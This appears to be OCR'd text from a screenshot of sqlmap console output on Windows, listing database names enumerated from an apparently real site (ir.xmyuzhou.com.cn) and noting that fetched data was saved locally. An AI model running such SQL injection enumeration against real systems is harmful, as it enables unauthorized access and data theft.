 管理员: C:\Windows\system32\cmd.exe
[*] smart_xtep
[*] smart_xtep_20100106
[*] snowkiss
[*] tdn
[*] test
[*] tomocms
[*] tomocms2
[*] tomocms2_center
[*] tomocms2_cn
[*] tomocms2_export
[*] tomocms2_my
[*] tomocms2_restore
[*] tomocms2_sg
[*] tomocms2_temp
[*] tomocms2_tw
[*] tomocms2copy
[*] view_db
[*] web2project
[*] wordpress
[*] xinhuapinmei
[17:52:47] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\ir.xmyuzhou.com.cn'
[*] shutting down at 17:52:47